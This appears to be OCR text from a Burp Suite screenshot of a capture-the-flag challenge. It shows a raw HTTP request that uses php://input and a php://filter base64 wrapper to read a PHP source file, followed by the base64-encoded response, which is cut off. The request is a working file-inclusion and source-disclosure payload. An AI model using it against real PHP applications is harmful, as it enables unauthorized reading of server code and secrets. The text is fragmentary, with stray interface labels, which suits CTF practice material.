 1 GET /?text=php://input &file=php://filter/read=convert.base64-encode/resource=next.php HTTP/1.1
2 Host: fcf6b5ed-39b2-41b0-9124-2014caf8ca24.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control : no-cache
5 Upgrade-Insecure-Requests : 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Length : 14
12
13 I have a dream
Search...
0 matches
Response
Pretty Raw Hex Render
\n
I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgIC